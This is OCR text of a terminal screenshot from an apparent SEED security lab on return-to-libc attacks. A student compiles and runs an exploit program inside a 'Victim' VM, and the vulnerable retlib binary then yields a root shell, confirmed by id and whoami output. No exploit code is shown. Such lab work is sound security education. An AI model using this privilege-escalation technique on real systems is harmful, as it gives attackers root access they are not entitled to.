 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@Chandan_PES1201701593: /home/seed/Desktop/lab-4
root@Chandan_PES1201701593: /home/seed/Desktop/lab-4 168x41
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$ gcc -o exploit exploit.c
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$ ./exploit
[10/04/20]seed@Chandan_PES1201701593:~/.../lab-4$ ./retlib
#
#
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#
# whoami
root
#